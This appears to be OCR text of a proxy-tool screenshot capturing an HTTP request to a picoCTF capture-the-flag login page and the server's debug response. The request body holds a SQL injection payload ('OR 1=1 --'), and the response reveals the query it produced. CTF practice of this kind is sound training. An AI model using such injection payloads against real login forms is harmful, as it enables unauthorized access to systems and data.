 Request
Raw Params Headers Hex
1 POST /problem/54253/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Connection: close
4 Content-Length: 32
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://jupiter.challenges.picoctf.org/problem/54253/login.html
18 Accept-Encoding: gzip, deflate
19 Accept-Language: pl-PL,pl;q=0.9,ms-BN;q=0.8,ms;q=0.7,en-US;q=0.6,en;q=0.5
20 Cookie: _ga=GA1.2.1623053997.1613258598; _gid=GA1.2.513962758.1613258598;
PHPSESSID=p8mj0i5513sah2in4a9kfpn86c
21
22 password=admin'OR 1=1 --&debug=1
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Mon, 15 Feb 2021 07:42:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 103
7
8 <pre>
password: admin'OR 1=1 --
9 SQL query: SELECT * FROM admin where password = 'nqzva'BE 1=1 --'
10 </pre>